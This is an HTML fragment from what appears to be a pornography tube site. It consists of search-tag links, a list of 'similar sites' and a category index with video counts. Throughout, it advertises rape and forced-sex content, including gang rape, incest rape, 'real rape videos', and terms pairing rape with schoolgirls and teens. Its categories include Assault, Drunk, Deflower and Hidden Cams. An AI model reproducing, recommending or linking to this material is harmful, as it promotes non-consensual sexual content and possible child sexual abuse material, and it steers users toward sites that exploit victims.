href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSB5b3VuZw/" target="_self" title="vintage young">vintage young</a></li> <li class="swiper-slide"><a href="/en/search/UmV0cm8gcmFwZSBjb21waWxhdGlvbg/" target="_self" title="Retro rape compilation">Retro rape compilation</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBGb3JjZWQgU2V4IFBvcm4/" target="_self" title="Vintage Forced Sex Porn">Vintage Forced Sex Porn</a></li> <li class="swiper-slide"><a href="/en/search/Zm9yY2VkIGNoZWF0aW5nIHZpbnRhZ2UgbW92aWU/" target="_self" title="forced cheating vintage movie">forced cheating vintage movie</a></li> <li class="swiper-slide"><a href="/en/search/d3d3IGdpcmwgbW9tcyBmb3JjZWQgdmludGFnZSBjbGFzc2ljIGZ1bGwgbW92aWUgeGhhbXN0ZXI/" target="_self" title="www girl moms forced vintage classic full movie xhamster">www girl moms forced vintage classic full movie xhamster</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBiZHNtIGdyb3Vw/" target="_self" title="vintage bdsm group">vintage bdsm group</a></li> <li class="swiper-slide"><a href="/en/search/Z2F5IHZpbnRhZ2UgYmRzbQ/" target="_self" title="gay vintage bdsm">gay vintage bdsm</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBncmFubnkgZ2FuZ2JhbmcgdmlvbGVudCBiZHNtIDE5NzBzIHRv/" target="_self" title="Vintage granny gangbang violent bdsm 1970s to">Vintage granny gangbang violent bdsm 1970s to</a></li> <li class="swiper-slide"><a href="/en/search/Q2xhc3NpYyByYXBlIG1vdmllcyBmdWxs/" target="_self" title="Classic rape movies full">Classic rape movies full</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBtb20gYm95/" target="_self" title="Vintage mom boy">Vintage mom boy</a></li> <li class="swiper-slide"><a href="/en/search/Zm91cnNvbWUgcmFwZSB2aW50YWdl/" target="_self" title="foursome rape vintage">foursome rape vintage</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBmb3JjZWQ/" target="_self" title="vintage forced">vintage forced</a></li> <li class="swiper-slide"><a href="/en/search/aXRhbGlhbiByZXRybyByYXBl/" target="_self" title="italian retro rape">italian retro rape</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBmb3JjZWQgd29tYW4/" target="_self" title="Vintage forced woman">Vintage forced woman</a></li> <li class="swiper-slide"><a href="/en/search/VmludGFnZSBBc2lhbiBzY2hvb2xnaXJsIHJhcGVkIGZvcmNlZA/" target="_self" title="Vintage Asian schoolgirl raped forced">Vintage Asian schoolgirl raped forced</a></li> <li class="swiper-slide"><a href="/en/search/RmlsaXBpbmEgUmFwZSBWaWRlbyAtIFZpbnRhZ2UgRm9yY2VkIFNleA/" target="_self" title="Filipina Rape Video - Vintage Forced Sex">Filipina Rape Video - Vintage Forced Sex</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSBmb3JjZWQgbW92aWVz/" target="_self" title="vintage forced movies">vintage forced movies</a></li> <li class="swiper-slide"><a href="/en/search/dmludGFnZSByYXBlIGZhbnRhc3k/" target="_self" title="vintage rape fantasy">vintage rape fantasy</a></li> <li class="swiper-slide"><a href="/en/search/cmV0cm8gdGFib28/" target="_self" title="retro taboo">retro taboo</a></li> <li class="swiper-slide"><a href="/en/search/Z2F5IHZpbnRhZ2UgZm9yY2Vk/" target="_self" title="gay vintage forced">gay vintage forced</a></li>  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornostupri.net/" data-ct="4098275384"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/4098275384.jpg" alt="porno stupri" width="400" height="225">
                                    </div>
                                    <p>porno stupri</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porno stupri videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn" width="400" height="225">
                                    </div>
                                    <p>rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://facefuckrough.com/" data-ct="763583989"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/763583989.jpg" alt="facefuckrough.com" width="400" height="225">
                                    </div>
                                    <p>facefuckrough.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">facefuckrough.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughthreesome.com/" data-ct="1872790658"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1872790658.jpg" alt="rough threesome" width="400" height="225">
                                    </div>
                                    <p>rough threesome</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough threesome videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestteenrapeporn.com/" data-ct="3724837171"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/3724837171.jpg" alt="best teen rape porn" width="400" height="225">
                                    </div>
                                    <p>best teen rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best teen rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://lesbianroughsex.com/" data-ct="3171442991"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/3171442991.jpg" alt="lesbianroughsex.com" width="400" height="225">
                                    </div>
                                    <p>lesbianroughsex.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">lesbianroughsex.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://rapeporn.name" data-ct="506518648"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn" width="400" height="225">
                                    </div>
                                    <p>Rape Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Rape Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://stupriporno.com/" data-ct="1258683400"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1258683400.jpg" alt="stupri porno" width="400" height="225">
                                    </div>
                                    <p>stupri porno</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">stupri porno videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughextremeporn.com/" data-ct="1979471705"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1979471705.jpg" alt="rough extreme porn" width="400" height="225">
                                    </div>
                                    <p>rough extreme porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough extreme porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos" width="400" height="225">
                                    </div>
                                    <p>real rape videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">real rape videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn" width="400" height="225">
                                    </div>
                                    <p>incest rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incest rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://extremeroughporn.com/" data-ct="1290628045"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1290628045.jpg" alt="extreme rough porn" width="400" height="225">
                                    </div>
                                    <p>extreme rough porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">extreme rough porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://forcedpornsite.com/" data-ct="1368077536"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/1368077536.jpg" alt="forcedp orn site" width="400" height="225">
                                    </div>
                                    <p>forcedp orn site</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">forcedp orn site videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughdp.com/" data-ct="2227913443"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/2227913443.jpg" alt="roughdp/roughdp" width="400" height="225">
                                    </div>
                                    <p>roughdp/roughdp</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">roughdp/roughdp videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughcreampies.com/" data-ct="2611552289"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/2611552289.jpg" alt="rough creampies" width="400" height="225">
                                    </div>
                                    <p>rough creampies</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough creampies videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/4139165040.jpg" alt="best brutal rape porn" width="400" height="225">
                                    </div>
                                    <p>best brutal rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best brutal rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck" width="400" height="225">
                                    </div>
                                    <p>best rough fuck</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best rough fuck videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn" width="400" height="225">
                                    </div>
                                    <p>4k gang rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">4k gang rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos" width="400" height="225">
                                    </div>
                                    <p>rough sexual videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough sexual videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://analrape.pro/" data-ct="61781352"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape" width="400" height="225">
                                    </div>
                                    <p>anal rape</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">anal rape videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking" width="400" height="225">
                                    </div>
                                    <p>brutal fucking</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">brutal fucking videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://brutalanal.net/" data-ct="86307881"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal" width="400" height="225">
                                    </div>
                                    <p>Brutal Anal</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Brutal Anal videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn" width="400" height="225">
                                    </div>
                                    <p>hard-coreroughporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hard-coreroughporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughbbc.com/" data-ct="125410236"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com" width="400" height="225">
                                    </div>
                                    <p>roughbbc.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">roughbbc.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughporntube.net/" data-ct="141476794"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net" width="400" height="225">
                                    </div>
                                    <p>RoughPornTube.net</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RoughPornTube.net videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://rapeporn.me" data-ct="155053430"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn" width="400" height="225">
                                    </div>
                                    <p>Rape Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Rape Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://gangrape.pro/" data-ct="204808478"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape" width="400" height="225">
                                    </div>
                                    <p>gang rape</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">gang rape videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape" width="400" height="225">
                                    </div>
                                    <p>best porn rape</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best porn rape videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://forceporn.org/" data-ct="221336375"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn" width="400" height="225">
                                    </div>
                                    <p>ForcedPorn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ForcedPorn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang" width="400" height="225">
                                    </div>
                                    <p>rough gangbang</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough gangbang videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><span>18-21</span> <span class="total">132 vids</span></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><span>African</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4172 vids</span></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">5243 vids</span></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total">116 vids</span></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1294 vids</span></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total">2499 vids</span></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><span>Assault</span> <span class="total">47 vids</span></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total">733 vids</span></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total">2837 vids</span></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><span>Babes</span> <span class="total">1695 vids</span></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><span>Bathroom</span> <span class="total">64 vids</span></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total">47 vids</span></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total">1793 vids</span></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total">1616 vids</span></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total">49 vids</span></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><span>Bisexuals</span> <span class="total">28 vids</span></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><span>Blondes</span> <span class="total">1768 vids</span></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span>Blowjobs</span> <span class="total">4630 vids</span></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><span>Booty</span> <span class="total">176 vids</span></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><span>Brazil</span> <span class="total">34 vids</span></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><span>British</span> <span class="total">198 vids</span></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><span>Brunettes</span> <span class="total">22 vids</span></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span>Brutal</span> <span class="total">3772 vids</span></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><span>Bus</span> <span class="total">19 vids</span></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total">83 vids</span></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><span>Cash</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total">204 vids</span></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><span>Celebrities</span> <span class="total">79 vids</span></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><span>Cheating</span> <span class="total">192 vids</span></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total">30 vids</span></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><span>Chinese</span> <span class="total">59 vids</span></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><span>Closeups</span> <span class="total">7 vids</span></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><span>College</span> <span class="total">265 vids</span></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total">241 vids</span></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><span>Cosplay</span> <span class="total">58 vids</span></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">459 vids</span></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total">1068 vids</span></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total">29 vids</span></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">181 vids</span></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total">1771 vids</span></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><span>Cute</span> <span class="total">314 vids</span></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total">168 vids</span></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span>Deep Throat</span> <span class="total">2489 vids</span></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span>Deflower</span> <span class="total">12 vids</span></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total">717 vids</span></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total">84 vids</span></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total">1624 vids</span></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><span>Dolls</span> <span class="total">50 vids</span></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><span>Double</span> <span class="total">360 vids</span></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span>Double Anal</span> <span class="total">189 vids</span></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total">293 vids</span></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">1169 vids</span></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span>Ebony</span> <span class="total">1426 vids</span></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total">58 vids</span></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total">92 vids</span></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><span>European</span> <span class="total">425 vids</span></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total">15 vids</span></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><span>Facial</span> <span class="total">776 vids</span></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total">377 vids</span></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total">1319 vids</span></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><span>Filipina</span> <span class="total">33 vids</span></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><span>Fingering</span> <span class="total">483 vids</span></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">405 vids</span></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total">250 vids</span></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><span>Flashing</span> <span class="total">8 vids</span></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><span>Foot Fetish</span> <span class="total">178 vids</span></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total">72 vids</span></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">7060 vids</span></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><span>Foursome</span> <span class="total">67 vids</span></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><span>French</span> <span class="total">128 vids</span></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><span>Full Movie</span> <span class="total">172 vids</span></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><span>Funny</span> <span class="total">31 vids</span></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total">1067 vids</span></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><span>Gays</span> <span class="total">2186 vids</span></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><span>German</span> <span class="total">451 vids</span></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total">381 vids</span></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total">93 vids</span></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total">12 vids</span></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><span>Gothic</span> <span class="total">46 vids</span></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">139 vids</span></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">469 vids</span></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">302 vids</span></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">537 vids</span></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total">4249 vids</span></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">1 vids</span></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><span>Hollywood</span> <span class="total">29 vids</span></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1470 vids</span></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><span>Hotel</span> <span class="total">77 vids</span></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><span>Hunks</span> <span class="total">168 vids</span></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">630 vids</span></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total">449 vids</span></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total">1278 vids</span></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><span>Italian</span> <span class="total">83 vids</span></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total">666 vids</span></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><span>Jeans</span> <span class="total">30 vids</span></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><span>Jerking</span> <span class="total">18 vids</span></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><span>Ladyboys</span> <span class="total">7 vids</span></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total">692 vids</span></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total">613 vids</span></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><span>Licking</span> <span class="total">154 vids</span></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total">408 vids</span></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><span>Machine Sex</span> <span class="total">82 vids</span></a></li>
       
